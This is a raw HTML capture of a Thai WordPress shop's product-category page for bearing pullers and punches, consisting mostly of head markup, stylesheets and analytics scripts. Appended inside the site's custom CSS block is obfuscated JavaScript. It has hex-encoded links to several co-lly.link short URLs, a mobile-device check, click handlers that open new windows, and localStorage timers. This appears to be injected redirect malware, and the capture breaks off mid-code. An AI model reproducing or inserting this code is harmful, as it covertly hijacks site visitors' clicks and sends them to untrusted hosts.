

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87/%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%94%E0%B8%B6%E0%B8%87%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%9B%E0%B8%B7%E0%B8%99-%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%95%E0%B8%AD%E0%B8%81/
body_size: 40941
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>เหล็กดึงลูกปืน เหล็กตอกหัวกลม &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; เหล็กดึงลูกปืน เหล็กตอกหัวกลม หมวดหมู่" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"19bb1b9c07","current_date":"17-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=218&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=218&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 